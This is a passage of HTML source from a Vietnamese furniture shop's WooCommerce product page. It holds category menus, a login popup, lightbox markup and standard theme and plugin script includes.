	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="31d5e22ad9" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ban-tra-ke-tivi-tg349/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng kh\u00e1ch","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-khach\/"}},{"@type":"ListItem","position":4,"item":{"name":"Combo B\u00e0n tr\u00e0 + K\u1ec7","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-khach\/combo-ban-tra-ke\/"}},{"@type":"ListItem","position":5,"item":{"name":"B\u00e0n tr\u00e0 + K\u1ec7 Tivi TG349","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/ban-tra-ke-tivi-tg349\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
